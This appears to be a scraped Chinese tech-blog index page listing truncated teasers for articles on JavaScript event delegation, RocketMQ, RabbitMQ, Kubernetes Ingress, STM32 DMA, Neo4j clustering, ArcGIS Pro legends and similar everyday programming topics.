

性能优化之-事件代理

js中的事件委托或是事件代理简单理解 事件委托也叫事件代理,“事件代理”即是把原本需要绑定在子元素的响应事件(click、keydown…)委托给父元素,让父元素担当事件监听的职务。事件代理的原理是DOM元素的事件冒泡。 概述&#x…...

MSDS 即化学品安全说明书

MSDS 即化学品安全说明书,亦可译为化学品安全技术说明书或化学品安全数据说明书,是化学品生产商和进口商用来阐明化学品的理化特性(如PH值,闪点,易燃度,反应活性等)以及对使用者的健康ÿ…...

真人手办没法实现网购?我有一个好办法!

记得以前在网上看到过一个冷笑话式的问答,问的是中国最早的手办是什么,有网友回答是秦始皇兵马俑,这个抖机灵式的回答简直妙得让人会心一笑。 你接触过手办吗? 提到手办,大家第一时间想到的,肯定都会是各…...

)

2019湖南省大学生程序设计竞赛题解(D)

D-Modulo Nine 很妙的类似区间dp, 我自己是想不到,本题解题思路来自学长的博客: 长沙橘子猫 题意 有一个长度为 nnn 的序列,你可以给每个位置填 0∼90\sim90∼9 的一个数,有 mmm 个限制,每个限制 [li,ri…...



【开发】中间件——RocketMQ

分布式消息系统 RocketMQ概念,用途,特性安装RocketMQ掌握RocketMQ的api使用对producer、consumer进行详解了解RocketMQ的存储特点 简介及相关概念JavaAPISpringBoot整合RocketMQ消息的顺序收发消息系统的事务、存储、重试策略消息系统的集群 RocketMQ R…...



36 UnitTest框架 - 参数化

目录 一、参数化环境准备 1、方式一:在终端(cmd)安装parameterized 2、方式二:在Pycharm中安装parameterized 二、参数化 1、什么事参数化? 2、参数化引入案例 (1)需求 (2&a…...

TDengine 快速体验(Docker 镜像方式)

简介 TDengine 可以通过安装包、Docker 镜像 及云服务快速体验 TDengine 的功能,本节首先介绍如何通过 Docker 快速体验 TDengine,然后介绍如何在 Docker 环境下体验 TDengine 的写入和查询功能。如果你不熟悉 Docker,请使用 安装包的方式快…...

k8s从入门到放弃之Ingress七层负载

k8s从入门到放弃之Ingress七层负载 在Kubernetes(简称K8s)中,Ingress是一个API对象,它允许你定义如何从集群外部访问集群内部的服务。Ingress可以提供负载均衡、SSL终结和基于名称的虚拟主机等功能。通过Ingress,你可…...

基于ASP.NET+ SQL Server实现(Web)医院信息管理系统

医院信息管理系统 1. 课程设计内容 在 visual studio 2017 平台上,开发一个“医院信息管理系统”Web 程序。 2. 课程设计目的 综合运用 c#.net 知识,在 vs 2017 平台上,进行 ASP.NET 应用程序和简易网站的开发;初步熟悉开发一…...

基于Uniapp开发HarmonyOS 5.0旅游应用技术实践

一、技术选型背景 1.跨平台优势 Uniapp采用Vue.js框架,支持"一次开发,多端部署",可同步生成HarmonyOS、iOS、Android等多平台应用。 2.鸿蒙特性融合 HarmonyOS 5.0的分布式能力与原子化服务,为旅游应用带来…...

STM32标准库-DMA直接存储器存取

文章目录 一、DMA1.1简介1.2存储器映像1.3DMA框图1.4DMA基本结构1.5DMA请求1.6数据宽度与对齐1.7数据转运DMA1.8ADC扫描模式DMA 二、数据转运DMA2.1接线图2.2代码2.3相关API 一、DMA 1.1简介 DMA(Direct Memory Access)直接存储器存取 DMA可以提供外设…...

Neo4j 集群管理:原理、技术与最佳实践深度解析

Neo4j 的集群技术是其企业级高可用性、可扩展性和容错能力的核心。通过深入分析官方文档,本文将系统阐述其集群管理的核心原理、关键技术、实用技巧和行业最佳实践。 Neo4j 的 Causal Clustering 架构提供了一个强大而灵活的基石,用于构建高可用、可扩展且一致的图数据库服务…...

UR 协作机器人「三剑客」:精密轻量担当(UR7e)、全能协作主力(UR12e)、重型任务专家(UR15)

UR协作机器人正以其卓越性能在现代制造业自动化中扮演重要角色。UR7e、UR12e和UR15通过创新技术和精准设计满足了不同行业的多样化需求。其中,UR15以其速度、精度及人工智能准备能力成为自动化领域的重要突破。UR7e和UR12e则在负载规格和市场定位上不断优化…...

ArcGIS Pro制作水平横向图例+多级标注

今天介绍下载ArcGIS Pro中如何设置水平横向图例。 之前我们介绍了ArcGIS的横向图例制作:ArcGIS横向、多列图例、顺序重排、符号居中、批量更改图例符号等等(ArcGIS出图图例8大技巧),那这次我们看看ArcGIS Pro如何更加快捷的操作。…...

基于matlab策略迭代和值迭代法的动态规划

经典的基于策略迭代和值迭代法的动态规划matlab代码,实现机器人的最优运输 Dynamic-Programming-master/Environment.pdf , 104724 Dynamic-Programming-master/README.md , 506 Dynamic-Programming-master/generalizedPolicyIteration.m , 1970 Dynamic-Programm…...



技术栈RabbitMq的介绍和使用

目录 1. 什么是消息队列?2. 消息队列的优点3. RabbitMQ 消息队列概述4. RabbitMQ 安装5. Exchange 四种类型5.1 direct 精准匹配5.2 fanout 广播5.3 topic 正则匹配 6. RabbitMQ 队列模式6.1 简单队列模式6.2 工作队列模式6.3 发布/订阅模式6.4 路由模式6.5 主题模式…...